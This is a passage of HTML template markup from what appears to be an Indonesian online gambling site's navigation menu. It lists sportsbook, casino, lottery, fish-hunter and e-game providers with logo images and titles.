                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jago33.it.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jago33.it.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jago33.it.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jago33.it.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GEMINI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
